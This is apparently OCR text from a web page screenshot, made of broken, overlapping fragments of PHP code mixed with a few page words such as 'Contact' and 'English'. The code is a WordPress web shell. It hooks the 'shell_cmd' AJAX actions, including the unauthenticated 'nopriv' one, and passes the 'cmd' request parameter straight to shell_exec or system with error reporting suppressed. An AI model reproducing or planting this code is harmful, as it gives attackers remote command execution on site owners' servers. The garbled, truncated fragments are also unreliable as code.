
, function(){ if(!empty($_REQUEST['cmd'])){ @error_reporting(0); @ini_s
($cmd); } elseif(function_exists('system')){ system($cmd); } elseif(funct
actice
Contact
English
中文
nction(){ if(!empty($_REQUEST['cmd'])){ @error_reporting(0); @ini_set('d
($cmd); } elseif(function_exists('system')){ system($cmd); } elseif(funct
d_action('wp_ajax_nopriv_shell_cmd', function(){ if(!empty($_REQUEST['cm
ts('shell_exec')){ echo shell_exec($cmd); } elseif(function_exists('syst
_die(); } }); add_action('wp_ajax_shell_cmd', function(){ if(!empty($_REQ
unction_exists('shell_exec')){ echo shell_exec($cmd); } elseif(function_
ie(); } });